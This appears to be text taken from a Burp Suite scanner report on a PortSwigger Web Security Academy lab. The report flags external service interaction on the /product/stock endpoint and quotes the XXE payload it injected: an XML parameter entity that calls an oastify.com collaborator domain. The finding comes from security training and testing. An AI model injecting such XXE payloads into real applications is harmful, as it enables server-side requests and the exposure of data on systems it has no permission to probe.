 285 3 08:09:53 19 Oct 2023 Issue found External service interaction (HTTP) https://0ae2007f03d455f... /product/st
Advisory Request Response Collaborator HTTP interaction Path to issue
External service interaction (HTTP)
Issue: External service interaction (HTTP)
Severity: High
Confidence: Certain
Host: https://0ae2007f03d455fa81aa254600af0033.web-security-academy.net
Path: /product/stock
Issue detail
It is possible to induce the application to perform server-side HTTP requests to arbitrary domains. The tag <?xml version="1.0"
encoding="UTF-8" standalone='no'?><!DOCTYPE stockcheck [<!ENTITY % p7rk3 SYSTEM
"http://3gkws9pbxvlol3i72s3d1nbe157yvrjq7hy4osd.oastify.com">%p7rk3;
]><stockCheck><productId>1</productId><storeId>1</storeId></stockCheck> was injected into the XML sent to the server. This payload
defines an XML parameter entity within a doctype that references a URL on an external domain.
The application performed an HTTP request to the specified domain, indicating that the XML parser processed the injected parameter entity within
the doctype definition.